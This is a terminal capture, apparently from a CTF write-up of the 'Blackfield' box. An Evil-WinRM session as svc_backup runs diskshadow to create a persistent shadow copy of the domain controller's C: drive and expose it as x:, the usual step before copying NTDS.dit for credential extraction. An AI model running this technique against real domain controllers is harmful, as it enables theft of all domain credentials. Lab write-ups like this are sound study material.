 *Evil-WinRM* PS C:\Users\svc_backup\Desktop> diskshadow.exe /s diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  7/24/2023 6:46:41 PM

-> set context persistent nowriters
-> set metadata c:\Windows\Temp\c.ca
The existing file will be overwritten.
-> add volume c: alias r1pfr4n
-> create
Alias r1pfr4n for shadow ID {1568b718-6943-49df-a897-041b2775f156} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {c0c4769d-99a3-4a0f-9ad3-f34126646624} set as environment variable.

Querying all shadow copies with the shadow copy set ID {c0c4769d-99a3-4a0f-9ad3-f34126646624}

* Shadow copy ID = {1568b718-6943-49df-a897-041b2775f156} %r1pfr4n%
- Shadow copy set: {c0c4769d-99a3-4a0f-9ad3-f34126646624} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 7/24/2023 6:46:42 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy7
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %r1pfr4n% x:
-> %r1pfr4n% = {1568b718-6943-49df-a897-041b2775f156}
The shadow copy was successfully exposed as x:\.
->